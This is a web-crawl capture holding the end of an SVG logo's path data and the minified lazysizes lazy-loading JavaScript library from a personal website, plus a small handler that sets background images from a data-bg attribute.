        d="M44.5781 12.5258C43.7604 12.5258 43.0938 12.294 42.5781 11.8304C42.0625 11.3669 41.8047 10.7497 41.8047 9.97888C41.8047 9.45284 41.9453 8.98669 42.2266 8.58044C42.513 8.17419 42.9401 7.85649 43.5078 7.62732C44.0807 7.39294 44.7969 7.27576 45.6562 7.27576H46.5391V6.77576C46.5391 6.43722 46.4427 6.15076 46.25 5.91638C46.0573 5.6768 45.7526 5.55701 45.3359 5.55701C45.1589 5.55701 44.9922 5.58044 44.8359 5.62732C44.6849 5.66899 44.5469 5.73149 44.4219 5.81482L44.2344 6.89294H42.3047L42.2656 4.54138C42.7448 4.32784 43.2448 4.14294 43.7656 3.98669C44.2917 3.83044 44.8776 3.75232 45.5234 3.75232C46.6745 3.75232 47.5885 4.01794 48.2656 4.54919C48.9427 5.07524 49.2812 5.82784 49.2812 6.80701V9.92419C49.2812 10.044 49.2812 10.1612 49.2812 10.2758C49.2865 10.3903 49.2995 10.4997 49.3203 10.6039L50.2344 10.7601V12.3617H47.0312C46.9635 12.2679 46.8906 12.1429 46.8125 11.9867C46.7344 11.8304 46.6797 11.6742 46.6484 11.5179C46.3932 11.8357 46.1068 12.083 45.7891 12.2601C45.4714 12.4372 45.0677 12.5258 44.5781 12.5258ZM45.4219 10.5883C45.6198 10.5883 45.8177 10.5492 46.0156 10.4711C46.2188 10.3877 46.3932 10.2653 46.5391 10.1039V8.88513H45.6875C45.3177 8.88513 45.0312 8.96586 44.8281 9.12732C44.6302 9.28878 44.5312 9.50232 44.5312 9.76794C44.5312 10.0232 44.6146 10.2237 44.7812 10.3695C44.9479 10.5153 45.1615 10.5883 45.4219 10.5883Z"
        fill="#181818" />
    <path
        d="M50.6719 12.3617V10.7601L51.6562 10.5101V5.76794L50.4844 5.51794V3.90857H54.25L54.3438 5.08826C54.625 4.66638 54.9688 4.33826 55.375 4.10388C55.7865 3.86951 56.2526 3.75232 56.7734 3.75232C57.5651 3.75232 58.1901 4.02055 58.6484 4.55701C59.1068 5.09347 59.3359 5.94503 59.3359 7.11169V10.5101L60.3203 10.7601V12.3617H55.7891V10.7601L56.5859 10.5101V7.10388C56.5859 6.65076 56.4948 6.33044 56.3125 6.14294C56.1302 5.95024 55.8698 5.85388 55.5312 5.85388C55.276 5.85388 55.0573 5.90076 54.875 5.99451C54.6927 6.08305 54.5339 6.21847 54.3984 6.40076V10.5101L55.1016 10.7601V12.3617H50.6719Z"
        fill="#181818" />
    <path
        d="M64.8203 12.5258C63.9818 12.5258 63.2604 12.3409 62.6562 11.9711C62.0521 11.6013 61.5885 11.0935 61.2656 10.4476C60.9427 9.8018 60.7812 9.06482 60.7812 8.23669V8.05701C60.7812 7.20805 60.9479 6.46065 61.2812 5.81482C61.6198 5.16899 62.0885 4.66378 62.6875 4.29919C63.2917 3.93461 63.9948 3.75232 64.7969 3.75232C65.6042 3.75232 66.2943 3.87472 66.8672 4.11951C67.4453 4.3643 67.901 4.61951 68.2344 4.88513L68.1875 7.54919H66.1484L65.8203 6.01794C65.7318 5.9294 65.612 5.85649 65.4609 5.79919C65.3151 5.7419 65.1927 5.71326 65.0938 5.71326C64.7031 5.71326 64.3932 5.79919 64.1641 5.97107C63.9349 6.13774 63.7708 6.39294 63.6719 6.73669C63.5729 7.08044 63.5234 7.52055 63.5234 8.05701V8.23669C63.5234 8.79399 63.5885 9.23409 63.7188 9.55701C63.8542 9.87471 64.0234 10.1013 64.2266 10.2367C64.4297 10.3721 64.638 10.4398 64.8516 10.4398C65.1797 10.4398 65.4323 10.3591 65.6094 10.1976C65.7917 10.031 65.9323 9.78878 66.0312 9.47107H68.3281L68.3594 9.51794C68.2344 10.1898 68.0391 10.7497 67.7734 11.1976C67.5078 11.6403 67.138 11.9737 66.6641 12.1976C66.1953 12.4164 65.5807 12.5258 64.8203 12.5258ZM63.5938 16.0648L63.5391 14.5726C63.8151 14.5726 64.0312 14.5284 64.1875 14.4398C64.3438 14.3513 64.4219 14.2133 64.4219 14.0258C64.4219 13.8174 64.3307 13.6716 64.1484 13.5883C63.9714 13.5049 63.7057 13.458 63.3516 13.4476L63.5859 12.2836H65.6328L65.5547 12.7836C65.9089 12.8409 66.2057 12.9711 66.4453 13.1742C66.6849 13.3825 66.8047 13.6872 66.8047 14.0883C66.8047 14.6872 66.5234 15.1664 65.9609 15.5258C65.4036 15.8851 64.6146 16.0648 63.5938 16.0648Z"
        fill="#181818" />
    <path
        d="M73.3203 12.5258C72.4505 12.5258 71.7057 12.3461 71.0859 11.9867C70.4714 11.6221 70 11.1169 69.6719 10.4711C69.349 9.82003 69.1875 9.06742 69.1875 8.21326V8.05701C69.1875 7.21326 69.349 6.46847 69.6719 5.82263C70 5.1768 70.4714 4.67159 71.0859 4.30701C71.7005 3.93722 72.4401 3.75232 73.3047 3.75232C74.1745 3.75232 74.9141 3.93461 75.5234 4.29919C76.138 4.66378 76.6068 5.16899 76.9297 5.81482C77.2578 6.46065 77.4219 7.20805 77.4219 8.05701V8.21326C77.4219 9.06221 77.2578 9.81221 76.9297 10.4633C76.6068 11.1091 76.138 11.6143 75.5234 11.9789C74.9141 12.3435 74.1797 12.5258 73.3203 12.5258ZM73.3203 10.4398C73.6536 10.4398 73.9193 10.3513 74.1172 10.1742C74.3203 9.9919 74.4661 9.73409 74.5547 9.40076C74.6484 9.06742 74.6953 8.67159 74.6953 8.21326V8.05701C74.6953 7.6143 74.6484 7.22888 74.5547 6.90076C74.4661 6.56742 74.3203 6.30961 74.1172 6.12732C73.9141 5.93982 73.6432 5.84607 73.3047 5.84607C72.9714 5.84607 72.7031 5.93982 72.5 6.12732C72.2969 6.30961 72.151 6.56742 72.0625 6.90076C71.974 7.22888 71.9297 7.6143 71.9297 8.05701V8.21326C71.9297 8.6768 71.974 9.07524 72.0625 9.40857C72.151 9.7419 72.2969 9.99711 72.5 10.1742C72.7031 10.3513 72.9766 10.4398 73.3203 10.4398Z"
        fill="#181818" />
    <path
        d="M78.25 12.3617V10.7601L79.2422 10.5101V5.76794L78.0625 5.51794V3.90857H81.9844V10.5101L82.9688 10.7601V12.3617H78.25ZM79.1641 2.30701V0.174194H81.9844V2.30701H79.1641Z"
        fill="#181818" />
    <path
        d="M87.2969 12.5258C86.6302 12.5258 86.0078 12.4659 85.4297 12.3461C84.8568 12.2211 84.3385 12.0518 83.875 11.8383L83.8438 9.20544H85.6953L86.0078 10.432C86.1172 10.4997 86.2578 10.5596 86.4297 10.6117C86.6016 10.6586 86.8073 10.682 87.0469 10.682C87.4896 10.682 87.7943 10.6221 87.9609 10.5023C88.1276 10.3825 88.2109 10.2315 88.2109 10.0492C88.2109 9.87211 88.1146 9.71065 87.9219 9.56482C87.7344 9.41378 87.3307 9.28096 86.7109 9.16638C85.7214 8.97367 84.9922 8.64555 84.5234 8.18201C84.0547 7.71326 83.8203 7.12992 83.8203 6.43201C83.8203 5.95805 83.9297 5.52055 84.1484 5.11951C84.3672 4.71847 84.724 4.39555 85.2188 4.15076C85.7188 3.90076 86.3854 3.77576 87.2188 3.77576C87.8542 3.77576 88.4583 3.83044 89.0312 3.93982C89.6094 4.04919 90.0833 4.18722 90.4531 4.35388L90.4453 6.90076H88.6016L88.3672 5.80701C88.2474 5.72367 88.112 5.66117 87.9609 5.61951C87.8099 5.57784 87.6406 5.55701 87.4531 5.55701C87.1042 5.55701 86.849 5.61951 86.6875 5.74451C86.526 5.86951 86.4453 6.03097 86.4453 6.22888C86.4453 6.34347 86.4792 6.45805 86.5469 6.57263C86.6198 6.68722 86.7604 6.79659 86.9688 6.90076C87.1771 7.00492 87.4818 7.10128 87.8828 7.18982C88.8464 7.40336 89.5703 7.70024 90.0547 8.08044C90.5443 8.46065 90.7891 9.03878 90.7891 9.81482C90.7891 10.6482 90.4896 11.3096 89.8906 11.7992C89.2969 12.2836 88.4323 12.5258 87.2969 12.5258Z"
        fill="#181818" />
    <path
        d="M99.7031 12.5258C98.8125 12.5258 98.0417 12.3851 97.3906 12.1039C96.7448 11.8226 96.2396 11.3929 95.875 10.8148C95.5156 10.2315 95.3203 9.4893 95.2891 8.58826L95.3047 8.54138H97.8594C97.9115 9.27576 98.0703 9.77055 98.3359 10.0258C98.6068 10.2758 98.9453 10.4008 99.3516 10.4008C99.5859 10.4008 99.8099 10.3487 100.023 10.2445C100.242 10.1403 100.422 9.97367 100.562 9.74451C100.703 9.51013 100.773 9.20544 100.773 8.83044V2.84607L99.2266 2.58826V0.986694H104.688V2.59607L103.5 2.84607V8.83044C103.5 9.59607 103.352 10.2549 103.055 10.807C102.758 11.3591 102.326 11.7836 101.758 12.0804C101.195 12.3773 100.51 12.5258 99.7031 12.5258Z"
        fill="#181818" />
    <path
        d="M109.297 12.5258C108.469 12.5258 107.745 12.3487 107.125 11.9945C106.51 11.6351 106.031 11.1455 105.688 10.5258C105.349 9.90596 105.18 9.20544 105.18 8.42419V8.13513C105.18 7.27576 105.331 6.51534 105.633 5.85388C105.935 5.19242 106.378 4.6768 106.961 4.30701C107.544 3.93201 108.26 3.74711 109.109 3.75232C109.875 3.75232 110.521 3.90076 111.047 4.19763C111.578 4.4893 111.982 4.92159 112.258 5.49451C112.534 6.06222 112.672 6.76274 112.672 7.59607V9.01013H108.023L108.016 9.06482C108.057 9.33044 108.146 9.56742 108.281 9.77576C108.422 9.97888 108.615 10.1403 108.859 10.2601C109.104 10.3799 109.406 10.4398 109.766 10.4398C110.12 10.4398 110.466 10.4008 110.805 10.3226C111.148 10.2393 111.51 10.1091 111.891 9.93201L112.516 11.5883C112.135 11.8591 111.672 12.083 111.125 12.2601C110.578 12.4372 109.969 12.5258 109.297 12.5258ZM108.023 7.31482H110.172V7.11169C110.172 6.80961 110.141 6.55701 110.078 6.35388C110.021 6.15076 109.919 5.99711 109.773 5.89294C109.628 5.78878 109.427 5.73669 109.172 5.73669C108.896 5.73669 108.674 5.8044 108.508 5.93982C108.346 6.07003 108.227 6.25232 108.148 6.48669C108.076 6.71586 108.023 6.97888 107.992 7.27576L108.023 7.31482Z"
        fill="#181818" />
    <path
        d="M113.484 12.3617V10.7601L114.484 10.5101V2.03357L113.297 1.78357V0.174194H117.227V10.5101L118.219 10.7601V12.3617H113.484Z"
        fill="#181818" />
    <path
        d="M118.672 12.3617V10.7601L119.664 10.5101V5.76794L118.484 5.51794V3.90857H122.406V10.5101L123.391 10.7601V12.3617H118.672ZM119.586 2.30701V0.174194H122.406V2.30701H119.586Z"
        fill="#181818" />
    <path
        d="M127.469 12.5258C126.594 12.5258 125.906 12.2497 125.406 11.6976C124.906 11.1455 124.656 10.2914 124.656 9.13513V5.76794L123.75 5.51794V3.90857H127.398V9.15076C127.398 9.56742 127.484 9.88513 127.656 10.1039C127.833 10.3174 128.096 10.4242 128.445 10.4242C128.648 10.4242 128.849 10.3877 129.047 10.3148C129.25 10.2367 129.43 10.1221 129.586 9.97107V5.76794L128.664 5.51794V3.90857H132.328V10.5101L133.383 10.7601V12.3617H129.945L129.766 11.4008C129.495 11.7653 129.164 12.044 128.773 12.2367C128.388 12.4294 127.953 12.5258 127.469 12.5258Z"
        fill="#181818" />
    <path
        d="M137.828 12.5258C137.161 12.5258 136.539 12.4659 135.961 12.3461C135.388 12.2211 134.87 12.0518 134.406 11.8383L134.375 9.20544H136.227L136.539 10.432C136.648 10.4997 136.789 10.5596 136.961 10.6117C137.133 10.6586 137.339 10.682 137.578 10.682C138.021 10.682 138.326 10.6221 138.492 10.5023C138.659 10.3825 138.742 10.2315 138.742 10.0492C138.742 9.87211 138.646 9.71065 138.453 9.56482C138.266 9.41378 137.862 9.28096 137.242 9.16638C136.253 8.97367 135.523 8.64555 135.055 8.18201C134.586 7.71326 134.352 7.12992 134.352 6.43201C134.352 5.95805 134.461 5.52055 134.68 5.11951C134.898 4.71847 135.255 4.39555 135.75 4.15076C136.25 3.90076 136.917 3.77576 137.75 3.77576C138.385 3.77576 138.99 3.83044 139.562 3.93982C140.141 4.04919 140.615 4.18722 140.984 4.35388L140.977 6.90076H139.133L138.898 5.80701C138.779 5.72367 138.643 5.66117 138.492 5.61951C138.341 5.57784 138.172 5.55701 137.984 5.55701C137.635 5.55701 137.38 5.61951 137.219 5.74451C137.057 5.86951 136.977 6.03097 136.977 6.22888C136.977 6.34347 137.01 6.45805 137.078 6.57263C137.151 6.68722 137.292 6.79659 137.5 6.90076C137.708 7.00492 138.013 7.10128 138.414 7.18982C139.378 7.40336 140.102 7.70024 140.586 8.08044C141.076 8.46065 141.32 9.03878 141.32 9.81482C141.32 10.6482 141.021 11.3096 140.422 11.7992C139.828 12.2836 138.964 12.5258 137.828 12.5258Z"
        fill="#181818" />
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://francoisjelius.com/static/js/lazysizes.min.js
body_size: 3201
content:
!function(e,t){var n=function(e,t){"use strict";var n,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var i=t.documentElement,r=e.Date,s=e.HTMLPictureElement,o="addEventListener",l="getAttribute",c=e[o],d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,y=/^img|iframe$/i,z=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[l]("class")||"")&&v[t]},p=function(e,t){h(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},C=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?o:"removeEventListener";n&&b(e,t),z.forEach((function(n){e[a](n,t)}))},A=function(e,a,i,r,s){var o=t.createEvent("Event");return i||(i={}),i.instance=n,o.initEvent(a,!r,!s),o.detail=i,e.dispatchEvent(o),o},E=function(t,n){var i;!s&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},_=function(e,t){return(getComputedStyle(e,null)||{})[t]},N=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=function(){var e,n,a=[],i=[],r=a,s=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},o=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:u)(s)))};return o._lsFlush=s,o}(),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},x=function(e){var t,n=0,i=a.throttleDelay,s=a.ricTimeout,o=function(){t=!1,n=r.now(),e()},l=f&&s>49?function(){f(o,{timeout:s}),s!==a.ricTimeout&&(s=a.ricTimeout)}:M((function(){d(o)}),!0);return function(e){var a;(e=!0===e)&&(s=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?l():d(l,a))}},L=function(e){var t,n,a=99,i=function(){t=null,e()},s=function(){var e=r.now()-n;e<a?d(s,a-e):(f||i)(i)};return function(){n=r.now(),t||(t=d(s,a))}},W=function(){var s,u,f,z,v,N,W,S,T,F,R,k,D=/^img$/i,$=/^iframe$/i,H="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,I=0,q=-1,U=function(e){I--,(!e||I<0||!e.target)&&(I=0)},j=function(e){return null==k&&(k="hidden"==_(t.body,"visibility")),k||"hidden"!=_(e.parentNode,"visibility")&&"hidden"!=_(e,"visibility")},G=function(e,n){var a,r=e,s=j(e);for(S-=n,R+=n,T-=n,F+=n;s&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(s=(_(r,"opacity")||1)>0)&&"visible"!=_(r,"overflow")&&(a=r.getBoundingClientRect(),s=F>a.left&&T<a.right&&R>a.top-1&&S<a.bottom+1);return s},J=function(){var e,r,o,c,d,f,m,y,v,g,h,p,C=n.elements;if((z=a.loadMode)&&I<8&&(e=C.length)){for(r=0,q++;r<e;r++)if(C[r]&&!C[r]._lazyRace)if(!H||n.prematureUnveil&&n.prematureUnveil(C[r]))te(C[r]);else if((y=C[r][l]("data-expand"))&&(f=1*y)||(f=P),g||(g=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=g,h=g*a.expFactor,p=a.hFac,k=null,P<h&&I<1&&q>2&&z>2&&!t.hidden?(P=h,q=0):P=z>1&&q>1&&I<6?g:O),v!==f&&(N=innerWidth+f*p,W=innerHeight+f,m=-1*f,v=f),o=C[r].getBoundingClientRect(),(R=o.bottom)>=m&&(S=o.top)<=W&&(F=o.right)>=m*p&&(T=o.left)<=N&&(R||F||T||S)&&(a.loadHidden||j(C[r]))&&(u&&I<3&&!y&&(z<3||q<4)||G(C[r],f))){if(te(C[r]),d=!0,I>9)break}else!d&&u&&!c&&I<4&&q<4&&z>2&&(s[0]||a.preloadAfterLoad)&&(s[0]||!y&&(R||F||T||S||"auto"!=C[r][l](a.sizesAttr)))&&(c=s[0]||C[r]);c&&!d&&te(c)}},K=x(J),Q=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(U(e),p(t,a.loadedClass),C(t,a.loadingClass),b(t,X),A(t,"lazyloaded"))},V=M(Q),X=function(e){V({target:e.target})},Y=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},Z=function(e){var t,n=e[l](a.srcsetAttr);(t=a.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ee=M((function(e,t,n,i,r){var s,o,c,u,z,v;(z=A(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?p(e,a.autosizesClass):e.setAttribute("sizes",i)),o=e[l](a.srcsetAttr),s=e[l](a.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||!!("src"in e&&y.test(e.nodeName)&&(o||s||u)),z={target:e},p(e,a.loadingClass),v&&(clearTimeout(f),f=d(U,2500),b(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),Z),o?e.setAttribute("srcset",o):s&&!u&&($.test(e.nodeName)?Y(e,s):e.src=s),r&&(o||u)&&E(e,{src:s})),e._lazyRace&&delete e._lazyRace,C(e,a.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,"ls-is-cached"),Q(z),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&I--}),!0)})),te=function(e){if(!e._lazyRace){var t,n=D.test(e.nodeName),i=n&&(e[l](a.sizesAttr)||e[l]("sizes")),r="auto"==i;(!r&&u||!n||!e[l]("src")&&!e.srcset||e.complete||h(e,a.errorClass)||!h(e,a.lazyClass))&&(t=A(e,"lazyunveilread").detail,r&&B.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,I++,ee(e,t,r,i,n))}},ne=L((function(){a.loadMode=3,K()})),ae=function(){3==a.loadMode&&(a.loadMode=2),ne()},ie=function(){if(!u){if(r.now()-v<999)return void d(ie,999);u=!0,a.loadMode=3,K(),c("scroll",ae,!0)}};return{_:function(){v=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),s=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),c("scroll",K,!0),c("resize",K,!0),e.MutationObserver?new MutationObserver(K).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[o]("DOMNodeInserted",K,!0),i[o]("DOMAttrModified",K,!0),setInterval(K,999)),c("hashchange",K,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[o](e,K,!0)})),/d$|^c/.test(t.readyState)?ie():(c("load",ie),t[o]("DOMContentLoaded",K),d(ie,2e4)),n.elements.length?(J(),w._lsFlush()):K()},checkElems:K,unveil:te,_aLSL:ae}}(),B=function(){var e,n=M((function(e,t,n,a){var i,r,s;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,s=(i=t.getElementsByTagName("source")).length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||E(e,n.detail)})),i=function(e,t,a){var i,r=e.parentNode;r&&(a=N(e,r,a),(i=A(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])},s=L(r);return{_:function(){e=t.getElementsByClassName(a.autosizesClass),c("resize",s)},checkElems:s,updateElem:i}}(),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,B._(),W._())};return d((function(){a.init&&S()})),n={cfg:a,autoSizer:B,loader:W,init:S,uP:E,aC:p,rC:C,hC:h,fire:A,gW:N,rAF:w}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),document.addEventListener("lazybeforeunveil",(function(e){var t=e.target.getAttribute("data-bg");t&&("css"==t?e.target.classList.add("is-load"):e.target.style.backgroundImage="url("+t+")")}));